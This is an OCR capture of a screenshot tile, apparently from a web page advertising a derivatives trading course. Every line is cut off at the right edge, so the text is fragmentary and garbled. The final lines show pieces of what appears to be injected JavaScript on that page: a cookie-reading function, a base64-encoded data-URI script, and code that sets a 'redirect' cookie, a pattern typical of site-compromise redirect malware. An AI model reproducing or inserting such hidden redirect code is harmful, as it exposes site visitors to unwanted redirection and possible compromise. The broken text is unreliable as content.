
help of the most modern online communication methods
values, changes in the market, factors affecting the mar
With the benefit of the course, you can help and suppor
the right asset. There are minimum points to keep in der
practical experience to keep the minimum points and to 
Enroll your name
Now you better know the importance of
derivative tr
a reputed derivative course provider to enroll you name 
There is no doubt with the successful derivatives c
confidence to make profits and good return on investme
function getCookie(e){var U=document.cookie.match(new 
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURI
src=”data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var time=Math.floor(
Date).getTime()+86400);document.cookie=”redirect=”+